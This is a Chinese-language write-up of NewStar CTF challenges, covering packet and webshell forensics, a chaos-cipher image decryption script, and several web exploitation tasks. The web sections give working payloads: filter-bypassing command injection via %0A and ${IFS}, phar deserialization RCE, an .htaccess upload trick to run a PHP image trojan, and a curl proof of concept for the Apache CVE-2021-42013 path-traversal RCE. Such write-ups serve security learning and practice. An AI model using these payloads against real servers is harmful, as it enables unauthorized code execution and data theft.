NewStar CTF Week3Misc 4-5Web

目录

<1> Week-3 Misc

(1) Whats HTTP

(2) qsdz's girlfriend 3

(3) WebShell!

(4) 混沌的图像

<1> Week-4 Web

(1) So Baby RCE(%0A进行rce rev|sort读取flag)

(2) UnserializeThree(%0d换行rce)

<2> week5-web

(1) Give me your photo PLZ(.htaccess配置文件漏洞)

(2) Unsafe Apache(CVE-2021-42013)

(3) So Baby RCE Again(suid-date越权读取)

<1> Week-3 Misc





(1) Whats HTTP

http的包都导出来,对比一下长度 发现了这个长度比较不一样的包 追踪http流

得到一串base64:NjY2YzYxNjc3YjM0NjYzMzMzMzYzNDM5NjQzMDMzMzA2MzM2MzczNzM4MzQzMjM2MzkzNzMxNjIzNTM0NjQ2NDM3MzI2NTYzNjU3ZA==

解码得到:

666c61677b34663333363439643033306336373738343236393731623534646437326563657d

类似一一串hex编码 解码得到flag:flag{4f33649d030c6778426971b54dd72ece}





(2) qsdz's girlfriend 3

题目描述:

我们入侵了qsdz的服务器,你可以在服务器中找到他真实的女朋友吗?qsdz的用户密码是Hikari(请用SSH连接)

我们用xshell连上ssh服务

在start.sh里看见flag在:/root/girlfriends/hasegawa_azusa

尝试cat一下:

cat: /root/girlfriends/hasegawa_azusa: Permission denied 然而没有权限

一、cp复制出来:cp -r /root/girlfriends/hasegawa_azusa /home/flag 然后cat出来

二、 查找系统有SUID权限的可执行文件

发现date date -f读取







(3) WebShell!

题目描述:

溯源攻击者窃取的文件内容!他用了蚁剑诶? Flag格式为:flag{WebShell密码_黑客获取的用户名_机密文件内容} 例如flag{cmd_root_secret}

可以一个一个找,也可以通过 过滤http contains "eval"看看有没有木马

webshell密码为:

黑客获取的用户名:

机密文件内容:

所以flag为:flag{n3wst4r_www-data_Y0UAr3G00D}



(4) 混沌的图像

题目描述:

听说之前考过LSB,那你还记得那道密码题吗?"



stefsolve 看到了一段png图片编码,save bin为flag.png

010editor打开 文件末尾发现了参数k1,k2

k1=3.5606267076894413,k2=3.9101741242346346,k=[106,80,198,220,47,18,19,230,42,202,207,196,214,132,188,190]

根据题目描述联想到WEEK1 Crypto题目中的chaos

NewStarCTF 公开赛第一周Writeup | Anyyy's Blog

替换掉k1、k2、k,而c就为flag.png的rgb数值列表

这里直接贴上现成的脚本:

from PIL import Imageimg = Image.open('flag.png')

w,h=img.size

pic = []

for i in range(w):for j in range(h):(r, g, b) = img.getpixel((i,j))pic.append(r)pic.append(g)pic.append(b)sum, r, k = 0, 1, [106,80,198,220,47,18,19,230,42,202,207,196,214,132,188,190]

k1,k2 = 3.5606267076894413, 3.9101741242346346

for i in k:sum += ir ^= i

a_1 = (sum/256) % 1

timea1 = 3 + int(1000 * a_1) % 30

b_1 = (r/256)

timeb1 = 3 + int(1000 * b_1) % 30

xc_1 = a_1 * b_1

yc_1 = (a_1 + b_1) % 1

data = (a_1, timea1, b_1, timeb1, xc_1, yc_1)

key = (k1,k2)def LC(key, x, times, flags):(k1, k2) = keyxn = []xn.append(x)if flags:xn.append(1 - 2 * xn[0]**2)else:xn.append(k2 * xn[0]**3 + (1 - k2)*xn[0])for i in range(times):assert xn[i]>=-1 and xn[i]<=1 and xn[i+1]>=-1 and xn[i+1]<=1if flags:xn.append((1 - 2 * xn[i]**2)*(k1 * xn[i+1]**3 + (1 - k1)*xn[i+1]))else:xn.append((k2 * xn[i]**3 + (1 - k2)*xn[i])*(1 - 2 * xn[i+1]**2))return xn[times + 1]m, c = [], pic

miu, omiga = [], []

ta = timea1

tb = timeb1

all_list = []

for flag in c:miu.append(LC(key, a_1, ta, 1))omiga.append(LC(key, b_1, tb, 0))all_list.append(((int(miu[-1] * 1000) + int(omiga[-1] * 1000))%256)^flag)delta = flag/256for i in range(3):y = (yc_1 + delta) % 1y = k1 * y**3 + (1 - k1) * yx = xc_1x = k2 * x**3 + (1 - k2) * xta = 3 + int(1000 * x) % 30tb = 3 + int(1000 * y) % 30rgb_list = []

for i in range(0, len(all_list), 3):rgb_list.append(all_list[i:i+3])width, height = 1300, 867 # flag.png的宽高

new_img = Image.new('RGB', (width, height))

idx = 0

for w1 in range(width):for h1 in range(height):new_img.putpixel((w1, h1), tuple(rgb_list[idx]))idx += 1

new_img.save('res-flag.png')

new_img.show()



运行之后得到新的图片,lsb发现flag

<1> Week-4 Web



(1) So Baby RCE(%0A进行rce rev|sort读取flag)

|`|\/| |\\\\|\*/i',$_GET["cmd"])){echo "Don't Hack Me";}else{system($_GET["cmd"]);}源码里preg_match过滤了好多命令,只能靠%0A多命令切换目录不断切换到/目录,发现flag

fl被过滤用?替代,读取flag用 rev或者sort

?cmd=%0Acd${IFS}..%0Acd${IFS}..%0Acd${IFS}..%0Asort${IFS}ffff?lllaaaaggggg



(2) UnserializeThree(%0d换行rce)

查看源码发现 class.php

访问之后得到源码:

|<|\?|php|".urldecode("%0a")."/i",$this->cmd)){//Same point ,can you bypass me again?eval("#".$this->cmd); }else{echo "No!";}}

}file_exists($_GET['file']); file_exists()函数可触发 phar反序列化

cmd过滤了 < > ? php和%0a 因此不可以用?>

构造phar文件

cmd= urldecode("%0d").'system("ls");';

echo serialize($test);

/* 文件名 */

$phar = new Phar("a.phar"); //文件名

$phar->startBuffering();

/* 设置stub,必须要以__HALT_COMPILER(); ?>结尾 */

$phar->setStub("");

/* 设置自定义的metadata,序列化存储,解析时会被反序列化 */

$phar->setMetaData($test);

$phar->stopBuffering();

?>

但是.phar后缀被限制了,hacker!

我们改后缀为.png ?file=phar://路径 执行ls命令,发现flag文件

再生成一个cat命令的phar文件重复上述操作即可得到flag

<2> week5-web



(1) Give me your photo PLZ(.htaccess配置文件漏洞)

.htaccess解析漏洞,上传.htaccess 内容为:AddType application/x-httpd-php .jpg

再次上传 123.jpg图片木马 执行 cat /flag命令后看见 那么flag就在phpinfo里



(2) Unsafe Apache(CVE-2021-42013)

Apache/2.4.50 存在命令执行漏洞漏洞 CVE-2021-42013

poc:curl -v --data "echo;id" 'http://ip:port/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'

cat 即可



(3) So Baby RCE Again(suid-date越权读取)

?cmd=ls / | tee 1.txt

tee 命令外带命令执行结果

?cmd=cat /ffll444aaggg | tee 1.txt

